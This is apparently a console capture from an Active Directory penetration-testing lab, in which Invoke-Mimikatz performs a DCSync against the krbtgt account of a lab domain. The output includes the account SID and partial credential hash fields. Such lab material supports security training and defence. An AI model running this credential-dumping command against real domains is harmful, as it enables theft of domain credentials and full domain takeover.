 PS C:\AD>
PS C:\AD> Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
.#####. mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /user:dcorp\krbtgt
[DC] 'dollarcorp.moneycorp.local' will be the domain
[DC] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server
[DC] 'dcorp\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2/16/2019 11:01:46 PM
Object Security ID : S-1-5-21-1874506631-3219952063-538504511-502
Object Relative ID : 502
Credentials:
Hash NTLM: ff 35
ntlm- 0: ff 35
lm - 0: b1 a2
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 6cb7f438bf5c099fe4d029ebb5c6e08e
* Primary:Kerberos-Newer-Keys *
Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
Default Iterations : 4096